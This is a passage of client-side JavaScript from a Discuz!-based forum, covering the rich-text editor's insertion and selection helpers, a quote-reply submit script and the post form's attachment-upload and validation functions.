//				mediaUrl = mediaUrl.replace(/</ig,'&lt;');
//				mediaUrl = mediaUrl.replace(/>/ig,'&gt;');
//				var str = '[media]' + mediaUrl + '[/media]';
				var str = '';
				if($(ctrlid + '_param_2').value && $(ctrlid + '_param_3').value) {
					str = '[media=' + parseInt($(ctrlid + '_param_2').value) + ',' + parseInt($(ctrlid + '_param_3').value) + ']' + $(ctrlid + '_param_1').value + '[/media]';
				} else {
					str = '[media]' + $(ctrlid + '_param_1').value + '[/media]';
				}
				insertText(str, str.length, 0, false, sel);
				break;
			case 'image':
				var width = parseInt($(ctrlid + '_param_2').value);
				var height = parseInt($(ctrlid + '_param_3').value);
				var src = $(ctrlid + '_param_1').value;
				var style = '';
				if(wysiwyg) {
					style += width ? ' width=' + width : '';
					style += height ? ' height=' + height : '';
					var str = '<img src=' + src + style + ' border=0 />';
					insertText(str, str.length, 0, false, sel);
				} else {
					style += width || height ? '=' + width + ',' + height : '';
					insertText('[img' + style + ']' + src + '[/img]', 0, 0, false, sel);
				}
				$(ctrlid + '_param_1').value = '';
				break;
			case 'pasteword':
				pasteWord($(ctrlid + '_param_1').contentWindow.document.body.innerHTML);
				hideMenu('', 'win');
				break;
			default:
				var first = $(ctrlid + '_param_1').value;
				if($(ctrlid + '_param_2')) var second = $(ctrlid + '_param_2').value;
				if($(ctrlid + '_param_3')) var third = $(ctrlid + '_param_3').value;
				if((params == 1 && first) || (params == 2 && first && (haveSel || second)) || (params == 3 && first && second && (haveSel || third))) {
					if(params == 1) {
						str = first;
					} else if(params == 2) {
						str = haveSel ? selection : second;
						opentag = '[' + tag + '=' + first + ']';
					} else {
						str = haveSel ? selection : third;
						opentag = '[' + tag + '=' + first + ',' + second + ']';
					}
					insertText((opentag + str + closetag), strlen(opentag), strlen(closetag), true, sel);
				}
				break;
		}
		hideMenu();
	};
}

function autoTypeset() {
	var sel;
	if(BROWSER.ie) {
		sel = wysiwyg ? editdoc.selection.createRange() : document.selection.createRange();
	}
	var selection = sel ? (wysiwyg ? sel.htmlText.replace(/<\/?p>/ig, '<br />') : sel.text) : getSel();
	selection = wysiwyg ? selection.replace(/<br[^\>]*>/ig, "\n") : selection.replace(/\r?\n/g, "\n");
	selection = trim(selection);
	selection = wysiwyg ? selection.replace(/\n\n+/g, '</p><p style="line-height: 30px; text-indent: 2em;">') : selection.replace(/\n/g, '[/p][p=30, 2, left]');
	opentag = wysiwyg ? '<p style="line-height: 30px; text-indent: 2em;">' : '[p=30, 2, left]';
	var s = opentag + selection + (wysiwyg ? '</p>' : '[/p]');
	insertText(s, strlen(opentag), 4, false, sel);
	hideMenu();
}

function getSel() {
	if(wysiwyg) {
		try {
			selection = editwin.getSelection();
			checkFocus();
			range = selection ? selection.getRangeAt(0) : editdoc.createRange();
			return readNodes(range.cloneContents(), false);
		} catch(e) {
			try {
				var range = editdoc.selection.createRange();
				if(range.htmlText && range.text) {
					return range.htmlText;
				} else {
					var htmltext = '';
					for(var i = 0; i < range.length; i++) {
						htmltext += range.item(i).outerHTML;
					}
					return htmltext;
				}
			} catch(e) {
				return '';
			}
		}
	} else {
		if(!isUndefined(editdoc.selectionStart)) {
			return editdoc.value.substr(editdoc.selectionStart, editdoc.selectionEnd - editdoc.selectionStart);
		} else if(document.selection && document.selection.createRange) {
			return document.selection.createRange().text;
		} else if(window.getSelection) {
			return window.getSelection() + '';
		} else {
			return false;
		}
	}
}

function insertText(text, movestart, moveend, select, sel) {
	checkFocus();
	if(wysiwyg) {
		try {
			editdoc.execCommand('insertHTML', false, text);
		} catch(e) {
			if(!isUndefined(editdoc.selection) && editdoc.selection.type != 'Text' && editdoc.selection.type != 'None') {
				movestart = false;
				editdoc.selection.clear();
			}

			if(isUndefined(sel)) {
				var sel = editdoc.selection.createRange();
			}

			sel.pasteHTML(text);

			if(text.indexOf('\n') == -1) {
				if(!isUndefined(movestart)) {
					sel.moveStart('character', -strlen(text) + movestart);
					sel.moveEnd('character', -moveend);
				} else if(movestart != false) {
					sel.moveStart('character', -strlen(text));
				}
				if(!isUndefined(select) && select) {
					sel.select();
				}
			}
		}
	} else {
		if(!isUndefined(editdoc.selectionStart)) {
			var opn = editdoc.selectionStart + 0;
			editdoc.value = editdoc.value.substr(0, editdoc.selectionStart) + text + editdoc.value.substr(editdoc.selectionEnd);

			if(!isUndefined(movestart)) {
				editdoc.selectionStart = opn + movestart;
				editdoc.selectionEnd = opn + strlen(text) - moveend;
			} else if(movestart !== false) {
				editdoc.selectionStart = opn;
				editdoc.selectionEnd = opn + strlen(text);
			}
		} else if(document.selection && document.selection.createRange) {
			if(isUndefined(sel)) {
				sel = document.selection.createRange();
			}
			if(editbox.sel) {
				sel = editbox.sel;
				editbox.sel = null;
			}
			sel.text = text.replace(/\r?\n/g, '\r\n');
			if(!isUndefined(movestart)) {
				sel.moveStart('character', -strlen(text) +movestart);
				sel.moveEnd('character', -moveend);
			} else if(movestart !== false) {
				sel.moveStart('character', -strlen(text));
			}
			sel.select();
		} else {
			editdoc.value += text;
		}
	}
	checkFocus();
}

function stripSimple(tag, str, iterations) {
	var opentag = '[' + tag + ']';
	var closetag = '[/' + tag + ']';

	if(isUndefined(iterations)) {
		iterations = -1;
	}
	while((startindex = stripos(str, opentag)) !== false && iterations != 0) {
		iterations --;
		if((stopindex = stripos(str, closetag)) !== false) {
			var text = str.substr(startindex + opentag.length, stopindex - startindex - opentag.length);
			str = str.substr(0, startindex) + text + str.substr(stopindex + closetag.length);
		} else {
			break;
		}
	}
	return str;
}

function readNodes(root, toptag) {
	var html = "";
	var moz_check = /_moz/i;

	switch(root.nodeType) {
		case Node.ELEMENT_NODE:
		case Node.DOCUMENT_FRAGMENT_NODE:
			var closed;
			if(toptag) {
				closed = !root.hasChildNodes();
				html = '<' + root.tagName.toLowerCase();
				var attr = root.attributes;
				for(var i = 0; i < attr.length; ++i) {
					var a = attr.item(i);
					if(!a.specified || a.name.match(moz_check) || a.value.match(moz_check)) {
						continue;
					}
					html += " " + a.name.toLowerCase() + '="' + a.value + '"';
				}
				html += closed ? " />" : ">";
			}
			for(var i = root.firstChild; i; i = i.nextSibling) {
				html += readNodes(i, true);
			}
			if(toptag && !closed) {
				html += "</" + root.tagName.toLowerCase() + ">";
			}
			break;

		case Node.TEXT_NODE:
			html = htmlspecialchars(root.data);
			break;
	}
	return html;
}

function stripComplex(tag, str, iterations) {
	var opentag = '[' + tag + '=';
	var closetag = '[/' + tag + ']';

	if(isUndefined(iterations)) {
		iterations = -1;
	}
	while((startindex = stripos(str, opentag)) !== false && iterations != 0) {
		iterations --;
		if((stopindex = stripos(str, closetag)) !== false) {
			var openend = stripos(str, ']', startindex);
			if(openend !== false && openend > startindex && openend < stopindex) {
				var text = str.substr(openend + 1, stopindex - openend - 1);
				str = str.substr(0, startindex) + text + str.substr(stopindex + closetag.length);
			} else {
				break;
			}
		} else {
			break;
		}
	}
	return str;
}

function stripos(haystack, needle, offset) {
	if(isUndefined(offset)) {
		offset = 0;
	}
	var index = haystack.toLowerCase().indexOf(needle.toLowerCase(), offset);

	return (index == -1 ? false : index);
}

function switchEditor(mode) {
	if(mode == wysiwyg || !allowswitcheditor)  {
		return;
	}
	if(!mode) {
		var controlbar = $(editorid + '_controls');
		var controls = [];
		var buttons = controlbar.getElementsByTagName('a');
		var buttonslength = buttons.length;
		for(var i = 0; i < buttonslength; i++) {
			if(buttons[i].id) {
				controls[controls.length] = buttons[i].id;
			}
		}
		var controlslength = controls.length;
		for(var i = 0; i < controlslength; i++) {
			var control = $(controls[i]);

			if(control.id.indexOf(editorid + '_') != -1) {
				control.state = false;
				control.mode = 'normal';
			} else if(control.id.indexOf(editorid + '_popup_') != -1) {
				control.state = false;
			}
		}
		setContext('clear');
	}
	cursor = -1;
	stack = [];
	var parsedtext = getEditorContents();
	parsedtext = mode ? bbcode2html(parsedtext) : html2bbcode(parsedtext);
	wysiwyg = mode;
	$(editorid + '_mode').value = mode;

	newEditor(mode, parsedtext);
	setEditorStyle();
	editwin.focus();
	setCaretAtEnd();
}

function setCaretAtEnd() {
	if(wysiwyg) {
		editdoc.body.innerHTML += '';
	} else {
		editdoc.value += '';
	}
}

function moveCursor(increment) {
	var test = cursor + increment;
	if(test >= 0 && stack[test] != null && !isUndefined(stack[test])) {
		cursor += increment;
	}
}

function addSnapshot(str) {
	if(stack[cursor] == str) {
		return;
	} else {
		cursor++;
		stack[cursor] = str;

		if(!isUndefined(stack[cursor + 1])) {
			stack[cursor + 1] = null;
		}
	}
}

function getSnapshot() {
	if(!isUndefined(stack[cursor]) && stack[cursor] != null) {
		return stack[cursor];
	} else {
		return false;
	}
}

function loadimgsize(imgurl, editor, p) {
	var editor = !editor ? editorid : editor;
	var s = new Object();
	var p = !p ? '_image' : p;
	s.img = new Image();
	s.img.src = imgurl;
	s.loadCheck = function () {
		if(s.img.complete) {
			$(editor + p + '_param_2').value = s.img.width ? s.img.width : '';
			$(editor + p + '_param_3').value = s.img.height ? s.img.height : '';
		} else {
			setTimeout(function () {s.loadCheck();}, 100);
		}
	};
	s.loadCheck();
}

if(typeof jsloaded == 'function') {
	jsloaded('editor');
}

--- FILE ---
content_type: application/x-javascript
request_url: https://bbs.aoshitang.com/static/js/quoteReplyResult.js?20231211
body_size: 799
content:
/*
 * 引用回复 （纯文字||投票）
 * */

//请求后台
jQuery(function() {
	var quoteIn = jQuery('#postform .quote').text();
	jQuery('#postsubmit').on(
		'click',
		function() {
			document.getElementById('e_switchercheck').click(function() {
			});
			var selfEditCont = jQuery('#e_textarea').val();
			var selfEditContString = jQuery.trim(selfEditCont);
			if(selfEditContString==''){
				XX.alert('','请编辑你的回复内容');
				return;
			}
			var quoteInString = jQuery.trim(quoteIn);
			if(quoteInString==''){
				preadd = '';
			}else{
				preadd = '[quote]' + quoteInString + '[/quote]';
			}
			var content = preadd+ selfEditCont;
			var tidReply = jQuery('#tid').val();
			var pidReply = jQuery('#pid').val();
			var uploadFileId="";
			var cts = jQuery('#cts').val();
			var ctoken = jQuery('#ctoken').val();
			jQuery('#idFile input').each(function(){
				jQuery(this).filter(function(){
					if(this.name!="filename"){
						uploadFileId += this.name + '#';
					}
				});
			});
			var validateCode="xx"; 
			var array = jQuery('#validInput');
			if(array!=null&&array.length>0){
				validateCode=array[0].value;
			}
			var attachInfo  = JSON.stringify(uploadFiles);
			jQuery.post('post-reply.action', {
				validateCode:validateCode,
				tid : tidReply,
				content : content,
				skiptolast:1,
				attachStr:uploadFileId,
				attachJson:attachInfo,
				pid:pidReply,
				cts:cts,
				ctoken:ctoken
			}, function(msg) {
				// jQuery.each(msg,function(index,item){
				if(msg.action.status==0){
					XX.alert('',msg.action.alertMessage);
				}else{
					if(msg.action.skipToLast==1){
						var url = msg.action.requestURl;
						if (navigator.userAgent.indexOf('MSIE') >= 0)
			            {
							window.location.reload(url);
			            } else
			            {
							window.location.href=url;
			            }
					}else{
						window.location.reload();
					}
				}
			}, 'json');
	});
});


--- FILE ---
content_type: application/x-javascript
request_url: https://bbs.aoshitang.com/static/js/forum_post.js
body_size: 7460
content:
/*
	[Discuz!] (C)2001-2009 Comsenz Inc.
	This is NOT a freeware, use is subject to license terms

	$Id: forum_post.js 22843 2011-05-25 09:39:50Z monkey $
*/

var postSubmited = false;
var AID = {0:1,1:1};
var UPLOADSTATUS = -1;
var UPLOADFAILED = UPLOADCOMPLETE = AUTOPOST = 0;
var CURRENTATTACH = '0';
var FAILEDATTACHS = '';
var UPLOADWINRECALL = null;
var imgexts = typeof imgexts == 'undefined' ? 'jpg, jpeg, gif, png, bmp' : imgexts;
var ATTACHORIMAGE = '0';
var STATUSMSG = {
	'-1' : '内部服务器错误',
	'0' : '上传成功',
	'1' : '不支持此类扩展名',
	'2' : '服务器限制无法上传那么大的附件',
	'3' : '用户组限制无法上传那么大的附件',
	'4' : '不支持此类扩展名',
	'5' : '文件类型限制无法上传那么大的附件',
	'6' : '今日你已无法上传更多的附件',
	'7' : '请选择图片文件(' + imgexts + ')',
	'8' : '附件文件无法保存',
	'9' : '没有合法的文件被上传',
	'10' : '非法操作',
	'11' : '今日你已无法上传那么大的附件'
};

EXTRAFUNC['validator'] = [];

function checkFocus() {
	var obj = wysiwyg ? editwin : textobj;
	if(!obj.hasfocus) {
		obj.focus();
	}
}

function ctlent(event) {
	if(postSubmited == false && (event.ctrlKey && event.keyCode == 13) || (event.altKey && event.keyCode == 83) && $('postsubmit')) {
		if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit', 'editsubmit']) && !validate($('postform'))) {
			doane(event);
			return;
		}
		postSubmited = true;
		$('postsubmit').disabled = true;
		$('postform').submit();
	}
	if(event.keyCode == 9) {
		doane(event);
	}
}

function checklength(theform) {
	var message = wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
	showDialog('当前长度: ' + mb_strlen(message) + ' 字节，' + (postmaxchars != 0 ? '系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节。' : ''), 'notice', '字数检查');
}

if(!tradepost) {
	var tradepost = 0;
}

function validate(theform) {
//	var message = wysiwyg ? html2bbcode(getEditorContents()) : (!theform.parseurloff.checked ? parseurl(theform.message.value) : theform.message.value);
//	if(($('postsubmit').name != 'replysubmit' && !($('postsubmit').name == 'editsubmit' && !isfirstpost) && theform.subject.value == "") || !sortid && !special && trim(message) == "") {
//		showError('抱歉，您尚未输入标题或内容');
//		return false;
//	} else if(mb_strlen(theform.subject.value) > 80) {
//		showError('您的标题超过 80 个字符的限制');
//		return false;
//	}
//	if(ispicstyleforum == 1 && ATTACHORIMAGE == 0 && isfirstpost) {
//		showError('帖图版块至少应上传一张图片作为封面');
//		return false;
//	}
//	if(in_array($('postsubmit').name, ['topicsubmit', 'editsubmit'])) {
//		if(theform.typeid && (theform.typeid.options && theform.typeid.options[theform.typeid.selectedIndex].value == 0) && typerequired) {
//			showError('请选择主题对应的分类');
//			return false;
//		}
//		if(theform.sortid && (theform.sortid.options && theform.sortid.options[theform.sortid.selectedIndex].value == 0) && sortrequired) {
//			showError('请选择主题对应的分类信息');
//			return false;
//		}
//	}
//	for(i in EXTRAFUNC['validator']) {
//		try {
//			eval('var v = ' + EXTRAFUNC['validator'][i] + '()');
//			if(!v) {
//				return false;
//			}
//		} catch(e) {}
//	}
//
//	if(!disablepostctrl && !sortid && !special && ((postminchars != 0 && mb_strlen(message) < postminchars) || (postmaxchars != 0 && mb_strlen(message) > postmaxchars))) {
//		showError('您的帖子长度不符合要求。\n\n当前长度: ' + mb_strlen(message) + ' 字节\n系统限制: ' + postminchars + ' 到 ' + postmaxchars + ' 字节');
//		return false;
//	}
//	if(UPLOADSTATUS == 0) {
//		if(!confirm('您有等待上传的附件，确认不上传这些附件吗？')) {
//			return false;
//		}
//	} else if(UPLOADSTATUS == 1) {
//		showDialog('您有正在上传的附件，请稍候，上传完成后帖子将会自动发表...', 'notice');
//		AUTOPOST = 1;
//		return false;
//	}
//	if($(editorid + '_attachlist')) {
//		$('postbox').appendChild($(editorid + '_attachlist'));
//		$(editorid + '_attachlist').style.display = 'none';
//	}
//	if($(editorid + '_imgattachlist')) {
//		$('postbox').appendChild($(editorid + '_imgattachlist'));
//		$(editorid + '_imgattachlist').style.display = 'none';
//	}
//	hideMenu();
//	theform.message.value = message;
//	if($('postsubmit').name == 'editsubmit') {
//		return true;
//	} else if(in_array($('postsubmit').name, ['topicsubmit', 'replysubmit'])) {
//		if(seccodecheck || secqaacheck) {
//			var chk = 1, chkv = '';
//			if(secqaacheck) {
//				chkv = $('checksecqaaverify_' + theform.sechash.value).innerHTML;
//				if(chkv.indexOf('loading') != -1) {
//					setTimeout(function () { validate(theform); }, 100);
//					chk = 0;
//				} else if(chkv.indexOf('check_right') == -1) {
//					showError('验证问答错误，请重新填写');
//					chk = 0;
//				}
//			}
//			if(seccodecheck) {
//				chkv = $('checkseccodeverify_' + theform.sechash.value).innerHTML;
//				if(chkv.indexOf('loading') !== -1) {
//					setTimeout(function () { validate(theform); }, 100);
//					chk = 0;
//				} else if(chkv.indexOf('check_right') === -1) {
//					showError('验证码错误，请重新填写');
//					chk = 0;
//				}
//			}
//			if(chk) {
////				postsubmit(theform);
//			}
//		} else {
////			postsubmit(theform);
//		}
//		return false;
//	}
	return false;
}

function postsubmit(theform) {
	theform.replysubmit ? theform.replysubmit.disabled = true : (theform.editsubmit ? theform.editsubmit.disabled = true : theform.topicsubmit.disabled = true);
	theform.submit();
}

function relatekw(subject, message) {
	if(isUndefined(subject) || subject == -1) {
		subject = $('subject').value;
		subject = subject.replace(/<\/?[^>]+>|\[\/?.+?\]|"/ig, "");
		subject = subject.replace(/\s{2,}/ig, ' ');
	}
	if(isUndefined(message) || message == -1) {
		message = getEditorContents();
		message = message.replace(/<\/?[^>]+>|\[\/?.+?\]|"/ig, "");
		message = message.replace(/\s{2,}/ig, ' ');
	}
	subject = (BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(subject) : subject);
	message = (BROWSER.ie && document.charset == 'utf-8' ? encodeURIComponent(message) : message);
	message = message.replace(/&/ig, '', message).substr(0, 500);
	ajaxget('forum.php?mod=relatekw&subjectenc=' + subject + '&messageenc=' + message, 'tagselect');
}

function switchicon(iconid, obj) {
	$('iconid').value = iconid;
	$('icon_img').src = obj.src;
	hideMenu();
}

function clearContent() {
	if(wysiwyg) {
		editdoc.body.innerHTML = BROWSER.firefox ? '<br />' : '';
	} else {
		textobj.value = '';
	}
}

function uploadNextAttach() {
	var str = $('attachframe').contentWindow.document.body.innerHTML;
	if(str == '') return;
	var arr = str.split('|');
	var att = CURRENTATTACH.split('|');
	var sizelimit = '';
	if(arr[4] == 'ban') {
		sizelimit = '(附件类型被禁止)';
	} else if(arr[4] == 'perday') {
		sizelimit = '(不能超过 ' + arr[5] + ' 字节)';
	} else if(arr[4] > 0) {
		sizelimit = '(不能超过 ' + arr[4] + ' 字节)';
	}
	uploadAttach(parseInt(att[0]), arr[0] == 'DISCUZUPLOAD' ? parseInt(arr[1]) : -1, att[1], sizelimit);
}

function uploadAttach(curId, statusid, prefix, sizelimit) {
	prefix = isUndefined(prefix) ? '' : prefix;
	var nextId = 0;
	for(var i = 0; i < AID[prefix ? 1 : 0] - 1; i++) {
		if($(prefix + 'attachform_' + i)) {
			nextId = i;
			if(curId == 0) {
				break;
			} else {
				if(i > curId) {
					break;
				}
			}
		}
	}
	if(nextId == 0) {
		return;
	}
	CURRENTATTACH = nextId + '|' + prefix;
	if(curId > 0) {
		if(statusid == 0) {
			UPLOADCOMPLETE++;
		} else {
			FAILEDATTACHS += '<br />' + mb_cutstr($(prefix + 'attachnew_' + curId).value.substr($(prefix + 'attachnew_' + curId).value.replace(/\\/g, '/').lastIndexOf('/') + 1), 25) + ': ' + STATUSMSG[statusid] + sizelimit;
			UPLOADFAILED++;
		}
		$(prefix + 'cpdel_' + curId).innerHTML = '<img src="' + IMGDIR + '/check_' + (statusid == 0 ? 'right' : 'error') + '.gif" alt="' + STATUSMSG[statusid] + '" />';
		if(nextId == curId || in_array(statusid, [6, 8])) {
			if(prefix == 'img') {
				updateImageList();
			} else {
				updateAttachList();
			}
			if(UPLOADFAILED > 0) {
				showDialog('附件上传完成！成功 ' + UPLOADCOMPLETE + ' 个，失败 ' + UPLOADFAILED + ' 个:' + FAILEDATTACHS);
				FAILEDATTACHS = '';
			}
			UPLOADSTATUS = 2;
			for(var i = 0; i < AID[prefix ? 1 : 0] - 1; i++) {
				if($(prefix + 'attachform_' + i)) {
					reAddAttach(prefix, i)
				}
			}
			$(prefix + 'uploadbtn').style.display = '';
			$(prefix + 'uploading').style.display = 'none';
			if(AUTOPOST) {
				hideMenu();
				validate($('postform'));
			} else if(UPLOADFAILED == 0 && (prefix == 'img' || prefix == '')) {
				showDialog('附件上传完成！', 'right', null, null, 0, null, null, null, null, 3);
			}
			UPLOADFAILED = UPLOADCOMPLETE = 0;
			CURRENTATTACH = '0';
			FAILEDATTACHS = '';
			return;
		}
	} else {
		$(prefix + 'uploadbtn').style.display = 'none';
		$(prefix + 'uploading').style.display = '';
	}
	$(prefix + 'cpdel_' + nextId).innerHTML = '<img src="' + IMGDIR + '/loading.gif" alt="上传中..." />';
	UPLOADSTATUS = 1;
	$(prefix + 'attachform_' + nextId).submit();
}

function addAttach(prefix) {
	var id = AID[prefix ? 1 : 0];
	var tags, newnode, i;
	prefix = isUndefined(prefix) ? '' : prefix;
	newnode = $(prefix + 'attachbtnhidden').firstChild.cloneNode(true);
	tags = newnode.getElementsByTagName('input');
	for(i in tags) {
		if(tags[i].name == 'Filedata') {
			tags[i].id = prefix + 'attachnew_' + id;
			tags[i].onchange = function() {insertAttach(prefix, id)};
			tags[i].unselectable = 'on';
		} else if(tags[i].name == 'attachid') {
			tags[i].value = id;
		}
	}
	tags = newnode.getElementsByTagName('form');
	tags[0].name = tags[0].id = prefix + 'attachform_' + id;
	$(prefix + 'attachbtn').appendChild(newnode);
	newnode = $(prefix + 'attachbodyhidden').firstChild.cloneNode(true);
	tags = newnode.getElementsByTagName('input');
	for(i in tags) {
		if(tags[i].name == prefix + 'localid[]') {
			tags[i].value = id;
		}
	}
	tags = newnode.getElementsByTagName('span');
	for(i in tags) {
		if(tags[i].id == prefix + 'localfile[]') {
			tags[i].id = prefix + 'localfile_' + id;
		} else if(tags[i].id == prefix + 'cpdel[]') {
			tags[i].id = prefix + 'cpdel_' + id;
		} else if(tags[i].id == prefix + 'localno[]') {
			tags[i].id = prefix + 'localno_' + id;
		} else if(tags[i].id == prefix + 'deschidden[]') {
			tags[i].id = prefix + 'deschidden_' + id;
		}
	}
	AID[prefix ? 1 : 0]++;
	newnode.style.display = 'none';
	$(prefix + 'attachbody').appendChild(newnode);
}

function insertAttach(prefix, id) {
	var localimgpreview = '';
	var path = $(prefix + 'attachnew_' + id).value;
	var extpos = path.lastIndexOf('.');
	var ext = extpos == -1 ? '' : path.substr(extpos + 1, path.length).toLowerCase();
	var re = new RegExp("(^|\\s|,)" + ext + "($|\\s|,)", "ig");
	var localfile = $(prefix + 'attachnew_' + id).value.substr($(prefix + 'attachnew_' + id).value.replace(/\\/g, '/').lastIndexOf('/') + 1);
	var filename = mb_cutstr(localfile, 30);

	if(path == '') {
		return;
	}
	if(extensions != '' && (re.exec(extensions) == null || ext == '')) {
		reAddAttach(prefix, id);
		showError('对不起，不支持上传此类扩展名的附件。');
		return;
	}
	if(prefix == 'img' && imgexts.indexOf(ext) == -1) {
		reAddAttach(prefix, id);
		showError('请选择图片文件(' + imgexts + ')');
		return;
	}

	$(prefix + 'cpdel_' + id).innerHTML = '<a href="javascript:;" class="d" onclick="reAddAttach(\'' + prefix + '\', ' + id + ')">删除</a>';
	$(prefix + 'localfile_' + id).innerHTML = '<span>' + filename + '</span>';
	$(prefix + 'attachnew_' + id).style.display = 'none';
	$(prefix + 'deschidden_' + id).style.display = '';
	$(prefix + 'deschidden_' + id).title = localfile;
	$(prefix + 'localno_' + id).parentNode.parentNode.style.display = '';
	addAttach(prefix);
	UPLOADSTATUS = 0;
}

function reAddAttach(prefix, id) {
	$(prefix + 'attachbody').removeChild($(prefix + 'localno_' + id).parentNode.parentNode);
	$(prefix + 'attachbtn').removeChild($(prefix + 'attachnew_' + id).parentNode.parentNode);
	$(prefix + 'attachbody').innerHTML == '' && addAttach(prefix);
	$('localimgpreview_' + id) ? document.body.removeChild($('localimgpreview_' + id)) : null;
}

function delAttach(id, type) {
	var ids = {};
	if(typeof id == 'number') {
		ids[id] = id;
	} else {
		ids = id;
	}
	for(id in ids) {
		if($('attach_' + id)) {
			$('attach_' + id).style.display = 'none';
			ATTACHNUM['attach' + (type ? 'un' : '') + 'used']--;
			updateattachnum('attach');
		}
	}
	appendAttachDel(ids);
}

function delImgAttach(id, type) {
	var ids = {};
	if(typeof id == 'number') {
		ids[id] = id;
	} else {
		ids = id;
	}
	for(id in ids) {
		if($('image_td_' + id)) {
			$('image_td_' + id).className = 'imgdeleted';
			$('image_' + id).onclick = null;
			$('image_desc_' + id).disabled = true;
			ATTACHNUM['image' + (type ? 'un' : '') + 'used']--;
			updateattachnum('image');
		}
	}
	appendAttachDel(ids);
}

function appendAttachDel(ids) {
	if(!ids) {
		return;
	}
	var aids = '';
	for(id in ids) {
		aids += '&aids[]=' + id;
	}
	var x = new Ajax();
	x.get('forum.php?mod=ajax&action=deleteattach&inajax=yes&tid=' + (typeof tid == 'undefined' ? 0 : tid) + '&pid=' + (typeof pid == 'undefined' ? 0 : pid) + aids, function() {});
	if($('delattachop')) {
		$('delattachop').value = 1;
	}
}

function updateAttach(aid) {
	objupdate = $('attachupdate'+aid);
	obj = $('attach' + aid);
	if(!objupdate.innerHTML) {
		obj.style.display = 'none';
		objupdate.innerHTML = '<input type="file" name="attachupdate[paid' + aid + ']"><a href="javascript:;" onclick="updateAttach(' + aid + ')">取消</a>';
	} else {
		obj.style.display = '';
		objupdate.innerHTML = '';
	}
}

function updateattachnum(type) {
	ATTACHNUM[type + 'used'] = ATTACHNUM[type + 'used'] >= 0 ? ATTACHNUM[type + 'used'] : 0;
	ATTACHNUM[type + 'unused'] = ATTACHNUM[type + 'unused'] >= 0 ? ATTACHNUM[type + 'unused'] : 0;
	var num = ATTACHNUM[type + 'used'] + ATTACHNUM[type + 'unused'];
	if(num) {
		if($(editorid + '_' + type)) {
			$(editorid + '_' + type).title = '包含 ' + num + (type == 'image' ? ' 个图片附件' : ' 个附件');
		}
		if($(editorid + '_' + type + 'n')) {
			$(editorid + '_' + type + 'n').style.display = '';
		}
		ATTACHORIMAGE = 1;
	} else {
		if($(editorid + '_' + type)) {
			$(editorid + '_' + type).title = type == 'image' ? '图片' : '附件';
		}
		if($(editorid + '_' + type + 'n')) {
			$(editorid + '_' + type + 'n').style.display = 'none';
		}
	}
}

function swfHandler(action, type) {
	if(action == 2) {
		if(type == 'image') {
			updateImageList();
		} else {
			updateAttachList();
		}
	}
}

function updateAttachList(action, aids) {
	ajaxget('forum.php?mod=ajax&action=attachlist' + (!action ? '&posttime=' + $('posttime').value : (!aids ? '' : '&aids=' + aids)) + (!fid ? '' : '&fid=' + fid), 'attachlist');
	switchAttachbutton('attachlist');$('attach_tblheader').style.display = $('attach_notice').style.display = '';
}

function updateImageList(action, aids) {
	ajaxget('forum.php?mod=ajax&action=imagelist' + (!action ? '&pid=' + pid + '&posttime=' + $('posttime').value : (!aids ? '' : '&aids=' + aids)) + (!fid ? '' : '&fid=' + fid), 'imgattachlist');
	switchImagebutton('imgattachlist');$('imgattach_notice').style.display = '';
}

function updateDownImageList(msg) {
	if(msg == '') {
		showError('抱歉，暂无远程附件');
	} else {
		ajaxget('forum.php?mod=ajax&action=imagelist&pid=' + pid + '&posttime=' + $('posttime').value + (!fid ? '' : '&fid=' + fid), 'imgattachlist', null, null, null, function(){if(wysiwyg) {editdoc.body.innerHTML = msg;switchEditor(0);switchEditor(1)} else {textobj.value = msg;}});
		switchImagebutton('imgattachlist');$('imgattach_notice').style.display = '';
		showDialog('远程附件下载完成!', 'right', null, null, 0, null, null, null, null, 3);
	}
}

function switchButton(btn, type) {
	var btnpre = editorid + '_btn_';
	if(!$(btnpre + btn) || !$(editorid + '_' + btn)) {
		return;
	}
	var tabs = $(editorid + '_' + type + '_ctrl').getElementsByTagName('LI');
	$(btnpre + btn).style.display = '';
	$(editorid + '_' + btn).style.display = '';
	$(btnpre + btn).className = 'current';
	var btni = '';
	for(i = 0;i < tabs.length;i++) {
		if(tabs[i].id.indexOf(btnpre) !== -1) {
			btni = tabs[i].id.substr(btnpre.length);
		}
		if(btni != btn) {
			if(!$(editorid + '_' + btni) || !$(editorid + '_btn_' + btni)) {
				continue;
			}
			$(editorid + '_' + btni).style.display = 'none';
			$(editorid + '_btn_' + btni).className = '';
		}
	}
}

function uploadWindowstart() {
	$('uploadwindowing').style.visibility = 'visible';
}

function uploadWindowload() {
	$('uploadwindowing').style.visibility = 'hidden';
	var str = $('uploadattachframe').contentWindow.document.body.innerHTML;
	if(str == '') return;
	var arr = str.split('|');
	if(arr[0] == 'DISCUZUPLOAD' && arr[2] == 0) {
		UPLOADWINRECALL(arr[3], arr[5], arr[6]);
		hideWindow('upload', 0);
	} else {
		var sizelimit = '';
		if(arr[7] == 'ban') {
			sizelimit = '(附件类型被禁止)';
		} else if(arr[7] == 'perday') {
			sizelimit = '(不能超过 ' + arr[8] + ' 字节)';
		} else if(arr[7] > 0) {
			sizelimit = '(不能超过 ' + arr[7] + ' 字节)';
		}
		showError(STATUSMSG[arr[2]] + sizelimit);
	}
	if($('attachlimitnotice')) {
		ajaxget('forum.php?mod=ajax&action=updateattachlimit&fid=' + fid, 'attachlimitnotice');
	}
}

function uploadWindow(recall, type) {
	var type = isUndefined(type) ? 'image' : type;
	UPLOADWINRECALL = recall;
	showWindow('upload', 'forum.php?mod=misc&action=upload&fid=' + fid + '&type=' + type, 'get', 0, {'zindex':601});
}

function updatetradeattach(aid, url, attachurl) {
	$('tradeaid').value = aid;
	$('tradeattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
	ATTACHORIMAGE = 1;
}

function updateactivityattach(aid, url, attachurl) {
	$('activityaid').value = aid;
	$('activityattach_image').innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
	ATTACHORIMAGE = 1;
}

function updatesortattach(aid, url, attachurl, identifier) {
	$('sortaid_' + identifier).value = aid;
	$('sortattachurl_' + identifier).value = attachurl + '/' + url;
	$('sortattach_image_' + identifier).innerHTML = '<img src="' + attachurl + '/' + url + '" class="spimg" />';
	ATTACHORIMAGE = 1;
}

function switchpollm(swt) {
	t = $('pollchecked').checked && swt ? 2 : 1;
	var v = '';
